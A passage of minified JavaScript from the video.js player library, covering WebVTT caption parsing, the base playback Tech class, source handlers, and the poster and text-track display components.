Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Ke.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Ke.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},bs.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},bs.convertCueToDOMTree=function(i,e){return i&&e?Ml(i,e):null},bs.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(y){for(var f=0;f<y.length;f++)if(y[f].hasBeenReset||!y[f].displayState)return 1}(e))for(var r,n,a=[],l=Ke.getSimpleBoxPosition(s),d={font:Math.round(.05*l.height*100)/100+"px sans-serif"},p=0;p<e.length;p++)n=e[p],r=new Zn(i,n,d),s.appendChild(r.div),Uc(0,r,l,a),n.displayState=r.div,a.push(Ke.getSimpleBoxPosition(r));else for(var c=0;c<e.length;c++)s.appendChild(e[c].displayState)},(bs.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof yt))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var d=e.buffer,p=0;p<d.length&&d[p]!=="\r"&&d[p]!==`
`;)++p;var c=d.substr(0,p);return d[p]==="\r"&&++p,d[p]===`
`&&++p,e.buffer=d.substr(p),c}function s(d){d.match(/X-TIMESTAMP-MAP/)?vs(d,function(p,c){var y;p==="X-TIMESTAMP-MAP"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"MPEGT":y.integer(f+"S",v);break;case"LOCA":y.set(f+"L",Qn(v))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:y.get("MPEGTS"),LOCAL:y.get("LOCAL")})},/=/):vs(d,function(p,c){var y;p==="Region"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"id":y.set(f,v);break;case"width":y.percent(f,v);break;case"lines":y.integer(f,v);break;case"regionanchor":case"viewportanchor":var S,w=v.split(",");w.length===2&&((S=new _s).percent("x",w[0]),S.percent("y",w[1]),S.has("x")&&S.has("y"))&&(y.set(f+"X",S.get("x")),y.set(f+"Y",S.get("y")));break;case"scroll":y.alt(f,v,["up"])}},/=/,/\s/),y.has("id"))&&((p=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=y.get("width",100),p.lines=y.get("lines",3),p.regionAnchorX=y.get("regionanchorX",0),p.regionAnchorY=y.get("regionanchorY",100),p.viewportAnchorX=y.get("viewportanchorX",0),p.viewportAnchorY=y.get("viewportanchorY",100),p.scroll=y.get("scroll",""),e.onregion&&e.onregion(p),e.regionList.push({id:y.get("id"),region:p}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new yt(yt.Errors.BadSignature);e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(d){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(d,p,c){var y=d;function f(){var E=Qn(d);if(E===null)throw new yt(yt.Errors.BadTimeStamp,"Malformed timestamp: "+y);return d=d.replace(/^[^\sa-zA-Z-]+/,""),E}function v(){d=d.replace(/^\s+/,"")}if(v(),p.startTime=f(),v(),d.substr(0,3)!=="-->")throw new yt(yt.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+y);d=d.substr(3),v(),p.endTime=f(),v();var S=d,w=new _s;vs(S,function(E,k){switch(E){case"region":for(var x=c.length-1;0<=x;x--)if(c[x].id===k){w.set(E,c[x].region);break}break;case"vertical":w.alt(E,k,["rl","lr"]);break;case"line":var A=k.split(","),P=A[0];w.integer(E,P),w.percent(E,P)&&w.set("snapToLines",!1),w.alt(E,P,["auto"]),A.length===2&&w.alt("lineAlign",A[1],["start","center","end"]);break;case"position":A=k.split(","),w.percent(E,A[0]),A.length===2&&w.alt("positionAlign",A[1],["start","center","end"]);break;case"size":w.percent(E,k);break;case"align":w.alt(E,k,["start","center","end","left","right"])}},/:/,/\s/),p.region=w.get("region",null),p.vertical=w.get("vertical","");try{p.line=w.get("line","auto")}catch(E){}p.lineAlign=w.get("lineAlign","start"),p.snapToLines=w.get("snapToLines",!0),p.size=w.get("size",100);try{p.align=w.get("align","center")}catch(E){p.align=w.get("align","middle")}try{p.position=w.get("position","auto")}catch(E){p.position=w.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},p.align)}p.positionAlign=w.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},p.align)})(r,e.cue,e.regionList)}catch(d){e.reportOrThrowError(d),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var l=r.indexOf("-->")!==-1;if(!r||l&&(a=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(d){e.reportOrThrowError(d),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new yt(yt.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Bc=bs,Fc={"":1,lr:1,rl:1},jc={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function ea(i){return typeof i=="string"&&!!jc[i.toLowerCase()]&&i.toLowerCase()}function Bl(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,a=e,l=t,d=null,p="",c=!0,y="auto",f="start",v="auto",S="auto",w=100,E="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(k){s=""+k}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(k){r=!!k}},startTime:{enumerable:!0,get:function(){return n},set:function(k){if(typeof k!="number")throw new TypeError("Start time must be set to a number.");n=k,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return a},set:function(k){if(typeof k!="number")throw new TypeError("End time must be set to a number.");a=k,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return l},set:function(k){l=""+k,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return d},set:function(k){d=k,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return p},set:function(k){if(k=typeof(k=k)=="string"&&!!Fc[k.toLowerCase()]&&k.toLowerCase(),k===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");p=k,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return c},set:function(k){c=!!k,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return y},set:function(k){if(typeof k!="number"&&k!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was specified.");y=k,this.hasBeenReset=!0}},lineAlign:{enumerable:!0,get:function(){return f},set:function(k){k=ea(k),k&&(f=k,this.hasBeenReset=!0)}},position:{enumerable:!0,get:function(){return v},set:function(k){if(k<0||100<k)throw new Error("Position must be between 0 and 100.");v=k,this.hasBeenReset=!0}},positionAlign:{enumerable:!0,get:function(){return S},set:function(k){k=ea(k),k&&(S=k,this.hasBeenReset=!0)}},size:{enumerable:!0,get:function(){return w},set:function(k){if(k<0||100<k)throw new Error("Size must be between 0 and 100.");w=k,this.hasBeenReset=!0}},align:{enumerable:!0,get:function(){return E},set:function(k){if(k=ea(k),!k)throw new SyntaxError("align: an invalid or illegal alignment string was specified.");E=k,this.hasBeenReset=!0}}}),this.displayState=void 0}Bl.prototype.getCueAsHTML=function(){return WebVTT.convertCueToDOMTree(window,this.text)};var qc=Bl,Hc={"":!0,up:!0};function Ts(i){return typeof i=="number"&&0<=i&&i<=100}function Vc(){var i=100,e=3,t=0,s=100,r=0,n=100,a="";Object.defineProperties(this,{width:{enumerable:!0,get:function(){return i},set:function(l){if(!Ts(l))throw new Error("Width must be between 0 and 100.");i=l}},lines:{enumerable:!0,get:function(){return e},set:function(l){if(typeof l!="number")throw new TypeError("Lines must be set to a number.");e=l}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(l){if(!Ts(l))throw new Error("RegionAnchorX must be between 0 and 100.");s=l}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(l){if(!Ts(l))throw new Error("RegionAnchorY must be between 0 and 100.");t=l}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorY must be between 0 and 100.");n=l}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(l){if(!Ts(l))throw new Error("ViewportAnchorX must be between 0 and 100.");r=l}},scroll:{enumerable:!0,get:function(){return a},set:function(l){l=typeof(l=l)=="string"&&!!Hc[l.toLowerCase()]&&l.toLowerCase(),l!==!1&&(a=l)}}})}var ws=Di(function(e){var e=e.exports={WebVTT:Bc,VTTCue:qc,VTTRegion:Vc},t=(pt.vttjs=e,pt.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=pt.VTTCue,n=pt.VTTRegion;e.shim=function(){pt.VTTCue=t,pt.VTTRegion=s},e.restore=function(){pt.VTTCue=r,pt.VTTRegion=n},pt.VTTCue||e.shim()});ws.WebVTT,ws.VTTCue,ws.VTTRegion;class Z extends N{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Xe.names.forEach(s=>{s=Xe[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Xe.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(ge(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(mt.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Ge(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?It(0,0):It()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){mt.names.forEach(e=>{var t=mt[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&Ti(ws)&&0<Object.keys(ws).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=l=>e.addTrack(l.track),r=l=>e.removeTrack(l.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),a=()=>{n();for(let d=0;d<e.length;d++){var l=e[d];l.removeEventListener("cuechange",n),l.mode==="showing"&&l.addEventListener("cuechange",n)}};a(),e.addEventListener("change",a),e.addEventListener("addtrack",a),e.addEventListener("removetrack",a),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",a),e.removeEventListener("addtrack",a),e.removeEventListener("removetrack",a);for(let l=0;l<e.length;l++)e[l].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},a=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Xe.text.TrackClass(n),a.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,a}createRemoteTextTrack(e){return e=me(e,{tech:this}),new Pi.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=Ct++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Z.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Z||e instanceof Z||e===Z}static registerTech(e,t){if(Z.techs_||(Z.techs_={}),!Z.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Z.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Z.canPlaySource)return e=ke(e),Z.techs_[e]=t,Z.techs_[ms(e)]=t,e!=="Tech"&&Z.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Z.techs_&&Z.techs_[e]?Z.techs_[e]:(e=ke(e),window&&window.videojs&&window.videojs[e]?(re.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Xe.names.forEach(function(i){let e=Xe[i];Z.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Z.prototype.featuresVolumeControl=!0,Z.prototype.featuresMuteControl=!0,Z.prototype.featuresFullscreenResize=!1,Z.prototype.featuresPlaybackRate=!1,Z.prototype.featuresProgressEvents=!1,Z.prototype.featuresSourceset=!1,Z.prototype.featuresTimeupdateEvents=!1,Z.prototype.featuresNativeTextTracks=!1,Z.prototype.featuresVideoFrameCallback=!1,Z.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:re.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},N.registerComponent("Tech",Z),Z.registerTech("Tech",Z),Z.defaultTechOrder_=[];let ci={},ta={},Ar={};function zc(i,e,t){i.setTimeout(()=>function s(r={},n=[],a,l,d=[],p=!1){let[c,...y]=n;if(typeof c=="string")s(r,ci[c],a,l,d,p);else if(c){let f=Gc(l,c);if(!f.setSource)return d.push(f),s(r,y,a,l,d,p);f.setSource(Object.assign({},r),function(v,S){if(v)return s(r,y,a,l,d,p);d.push(f),s(S,r.type===S.type?y:ci[S.type],a,l,d,p)})}else y.length?s(r,y,a,l,d,p):p?a(r,d):s(r,ci["*"],a,l,d,!0)}(e,ci[e.type],t,i),1)}function Fl(i,a,t,n=null){var r="call"+ke(t),r=i.reduce(ia(r),n),n=r===Ar,a=n?null:a[t](r),l=i,d=t,p=a,c=n;for(let f=l.length-1;0<=f;f--){var y=l[f];y[d]&&y[d](c,p)}return a}let $c={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Wc={setCurrentTime:1,setMuted:1,setVolume:1},jl={play:1,pause:1};function ia(i){return(e,t)=>e===Ar?Ar:t[i]?t[i](e):e}function Gc(i,e){var t=ta[i.id()];let s=null;if(t==null)s=e(i),ta[i.id()]=[[e,s]];else{for(let a=0;a<t.length;a++){var[r,n]=t[a];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function ql(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=ql(t),Array.isArray(t)?e=e.concat(t):St(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Hl({src:i})]:St(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Hl(i)]:[];return i}let Xc={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},Dr=function(i=""){return i=Gn(i),Xc[i.toLowerCase()]||""};function Hl(i){var e;return i.type||(e=Dr(i.src))&&(i.type=e),i}class Kc extends N{constructor(e,t,s){if(super(e,me({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,a=t.playerOptions.techOrder;n<a.length;n++){var r=ke(a[n]);let l=Z.getTech(r);if((l=r?l:N.getComponent(r))&&l.isSupported()){e.loadTech_(r);break}}}}N.registerComponent("MediaLoader",Kc);class Lr extends N{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&re.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=te(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=te("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Qt(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}N.registerComponent("ClickableComponent",Lr);class sa extends Lr{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return te("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(te("picture",{className:"vjs-poster",tabIndex:-1},{},te("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?At(this.player_.play()):this.player_.pause())}}sa.prototype.crossorigin=sa.prototype.crossOrigin,N.registerComponent("PosterImage",sa);let Yc={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function ra(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Ss(i,e,t){try{i.style[e]=t}catch(s){}}function Vl(i){return i?i+"px":""}class Qc extends N{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(ge(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let a=window.screen.orientation||window,l=window.screen.orientation?"change":"orientationchange";a.addEventListener(l,r),e.on("dispose",()=>a.removeEventListener(l,r));var n=this.options_.playerOptions.tracks||[];for(let d=0;d<n.length;d++)this.player_.addRemoteTextTrack(n[d],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,a;for(let d=0;d<t.length;d++){var l=t[d];s&&s.enabled&&s.language&&s.language===l.language&&l.kind in e?a=l.kind!==s.kind&&a||l:s&&!s.enabled?(a=null,r=null,n=null):l.default&&(l.kind!=="descriptions"||r?l.kind in e&&!n&&(n=l):r=l)}a?a.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let a=0;a<e.length;++a){var r=e[a];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let a=null,l=null,d=e.length;for(;d--;){var n=e[d];n.mode==="showing"&&(n.kind==="descriptions"?a=n:l=n)}l?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(l)):a&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(a))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,a=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):a=Math.round((t-e/r)/2)),Ss(this.el_,"insetInline",Vl(n)),Ss(this.el_,"insetBlock",Vl(a))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var 